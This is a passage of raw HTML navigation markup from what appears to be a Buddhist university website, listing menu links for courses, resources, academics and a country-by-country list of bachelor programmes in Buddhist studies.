                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-8991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8991">
                                        <a href="/buddhist-studies-online/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Buddhist Studies Online</a>
                                      </li>
                                      <li id="menu-item-8951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8951">
                                        <a href="/learn-pali/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Learn Pali</a>
                                      </li>
                                      <li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960">
                                        <a href="/mindful-school/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Mindful School</a>
                                      </li>
                                      <li id="menu-item-9108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9108">
                                        <a href="/great-courses/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>The Great Courses</a>
                                      </li>
                                      <li id="menu-item-9019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9019">
                                        <a href="/open-buddhist-university/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>The Open Buddhist University</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-1463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Scholarships</a>
                                  </li>
                                </ul>
                              </li>
                              <li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1665">
                                <a href="#" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751">
                                    <a href="/buddhist-libraries-centre/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Buddhist Libraries Centre</a>
                                  </li>
                                  <li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3327">
                                    <a href="/writings-on-buddhism/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Writings on Buddhism</a>
                                  </li>
                                  <li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312">
                                    <a href="/journals-of-buddhist-studies/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Journals of Buddhist Studies</a>
                                  </li>
                                  <li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661">
                                    <a href="/vdo-centre-on-buddhism/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>VDO Centre on Buddhism</span></a>
                                  </li>
                                  <li id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976">
                                    <a href="/buddhist-chanting/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Buddhist Chanting</a>
                                  </li>
                                  <li id="menu-item-9484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9484">
                                    <a href="/movement/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Buddhist Movement</a>
                                  </li>
                                  <li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1674">
                                    <a href="/uncategorized/student-recruitment/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Student Recruitment Guide</a>
                                  </li>
                                </ul>
                              </li>
                              <li id="menu-item-1448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1448">
                                <a href="#" class="menu-link">Buddhism Association<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1752"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>ONAB</li>
                                  <li id="menu-item-1447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1447"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WFB</li>
                                  <li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1449">
                                    <a href="/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU</a>
                                  </li>
                                  <li id="menu-item-1450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1450"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WFBY</li>
                                </ul>
                              </li>
                            </ul>
                          </div>
                        </nav>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ast-desktop-header-content content-align-flex-start">
          <div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
            <div class="ast-main-header-bar-alignment">
              <div class="main-header-bar-navigation">
                <nav id="ast-desktop-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation">
                  <div id="ast-desktop-toggle-menu" class="main-navigation">
                    <ul class="main-header-menu ast-nav-menu ast-flex submenu-with-border astra-menu-animation-fade stack-on-mobile">
                      <li class="page_item page-item-8002 menu-item">
                        <a href="/2020-annual-report-presentation/" class="menu-link">2020 Annual Report Presentation</a>
                      </li>
                      <li class="page_item page-item-7922 menu-item">
                        <a href="/84-%e0%b8%9b%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%95/" class="menu-link">84 ปี สมเด็จพระวันรัต</a>
                      </li>
                      <li class="page_item page-item-1610 menu-item">
                        <a href="/abc/" class="menu-link">ABC</a>
                      </li>
                      <li class="page_item page-item-1515 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/academics/" class="menu-link">Academics<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1525 menu-item">
                            <a href="/academics/wbu-articles/" class="menu-link">WBU Articles</a>
                          </li>
                          <li class="page_item page-item-1523 menu-item">
                            <a href="/academics/wbu-journals/" class="menu-link">WBU Journals</a>
                          </li>
                          <li class="page_item page-item-1517 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/academics/wbu-publication-media/" class="menu-link">WBU Publication &#038; Media<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-4472 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-2/" class="menu-link">WBU Digital Library Thai-2</a>
                              </li>
                              <li class="page_item page-item-4465 menu-item">
                                <a href="/academics/wbu-publication-media/4465-revision-v1/" class="menu-link">WBU Digital Library Thai-3</a>
                              </li>
                              <li class="page_item page-item-4474 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-4/" class="menu-link">WBU Digital Library Thai-4</a>
                              </li>
                              <li class="page_item page-item-4476 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-5/" class="menu-link">WBU Digital Library Thai-5</a>
                              </li>
                              <li class="page_item page-item-8620 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-6/" class="menu-link">WBU Digital Library Thai-6</a>
                              </li>
                              <li class="page_item page-item-1527 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-trainings/" class="menu-link">WBU Trainings</a>
                              </li>
                            </ul>
                          </li>
                          <li class="page_item page-item-1519 menu-item">
                            <a href="/academics/wbu-research/" class="menu-link">WBU Research</a>
                          </li>
                          <li class="page_item page-item-1531 menu-item">
                            <a href="/academics/wbu-sundary-forum/" class="menu-link">WBU Sundary Forum</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1533 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/activities/" class="menu-link">Activities<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-9368 menu-item">
                            <a href="/activities/activity-events/" class="menu-link">WBU Activity events</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-8081 menu-item">
                        <a href="/ariyaka-alphabet/" class="menu-link">Ariyaka alphabet</a>
                      </li>
                      <li class="page_item page-item-1754 menu-item">
                        <a href="/b-religious-studies/" class="menu-link">B.Religious Studies</a>
                      </li>
                      <li class="page_item page-item-5001 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/buddha-portal-2/" class="menu-link">BUDDHA PORTAL<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1697 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/buddha-portal-2/bachelor-degree-home/" class="menu-link">Bachelor Degree Home<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-2459 menu-item">
                                <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list-buddhiststudy/" class="menu-link">Bachelor : Buddhist Study Country list</a>
                              </li>
                              <li class="page_item page-item-2179 menu-item-has-children menu-item menu-item-has-children">
                                <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/" class="menu-link">Bachelor Country list<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                <ul class='children sub-menu'>
                                  <li class="page_item page-item-2854 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/australia/" class="menu-link">Australia</a>
                                  </li>
                                  <li class="page_item page-item-2533 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/austria/" class="menu-link">Austria</a>
                                  </li>
                                  <li class="page_item page-item-2733 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/%e0%b8%babangladesh/" class="menu-link">Bangladesh</a>
                                  </li>
                                  <li class="page_item page-item-2557 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/belgium/" class="menu-link">Belgium</a>
                                  </li>
                                  <li class="page_item page-item-2742 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/bhutan/" class="menu-link">Bhutan<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2926 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/bhutan/buddhist-study-in-bhutan/" class="menu-link">Buddhist Study in Bhutan</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2696 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/brazil/" class="menu-link">Brazil</a>
                                  </li>
                                  <li class="page_item page-item-2748 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/cambodia/" class="menu-link">Cambodia</a>
                                  </li>
                                  <li class="page_item page-item-2724 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/" class="menu-link">Canada<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3172 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/buddhist-study-in-canada/" class="menu-link">Buddhist Study in Canada</a>
                                      </li>
                                      <li class="page_item page-item-3179 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/cn-ut/" class="menu-link">CN-UT</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2702 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/chile/" class="menu-link">Chile</a>
                                  </li>
                                  <li class="page_item page-item-2755 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/china/" class="menu-link">China</a>
                                  </li>
                                  <li class="page_item page-item-2566 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/denmark/" class="menu-link">Denmark</a>
                                  </li>
                                  <li class="page_item page-item-2874 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/ethiopia/" class="menu-link">Ethiopia</a>
                                  </li>
                                  <li class="page_item page-item-2573 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/finland/" class="menu-link">Finland</a>
                                  </li>
                                  <li class="page_item page-item-2581 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/france/" class="menu-link">France</a>
                                  </li>
                                  <li class="page_item page-item-2608 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/germany/" class="menu-link">Germany</a>
                                  </li>
                                  <li class="page_item page-item-2880 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/ghana/" class="menu-link">Ghana</a>
                                  </li>
                                  <li class="page_item page-item-2761 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/hong-kong/" class="menu-link">Hong Kong</a>
                                  </li>
                                  <li class="page_item page-item-2767 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/india/" class="menu-link">India<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3266 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/india/buddhist-study-in-india/" class="menu-link">Buddhist Study in India</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2778 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/indonesia/" class="menu-link">Indonesia</a>
                                  </li>
                                  <li class="page_item page-item-2633 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/italy/" class="menu-link">Italy</a>
                                  </li>
                                  <li class="page_item page-item-2784 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/japan/" class="menu-link">Japan</a>
                                  </li>
                                  <li class="page_item page-item-2885 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/kenya/" class="menu-link">Kenya</a>
                                  </li>
                                  <li class="page_item page-item-2799 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/laos/" class="menu-link">Laos</a>
                                  </li>
                                  <li class="page_item page-item-2891 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/madagascar/" class="menu-link">Madagascar</a>
                                  </li>
                                  <li class="page_item page-item-2807 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/malaysia/" class="menu-link">Malaysia</a>
                                  </li>
                                  <li class="page_item page-item-2813 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/mongolia/" class="menu-link">Mongolia</a>
                                  </li>
                                  <li class="page_item page-item-2895 menu-item">
